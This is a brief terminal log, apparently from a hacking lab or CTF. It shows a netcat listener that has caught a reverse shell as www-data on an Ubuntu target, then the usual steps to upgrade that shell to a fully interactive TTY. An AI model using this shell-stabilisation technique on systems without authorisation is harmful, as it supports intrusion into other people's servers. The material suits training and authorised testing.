 $ script /dev/null -c bash
Script started, file is /dev/null
www-data@ubuntu:/$ ^Z
zsh: suspended  nc -lvnp 1500
┌──(eduardo㉿hmstudent)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1500
export TERM=xterm
www-data@ubuntu:/$ stty rows 28 columns 125